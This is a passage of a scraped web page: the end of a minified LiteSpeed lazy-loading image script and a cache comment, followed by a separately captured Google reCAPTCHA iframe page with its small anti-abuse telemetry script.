V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-19 12:28:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ylBdR5WKPJMct0rk8edzdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768825720364');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>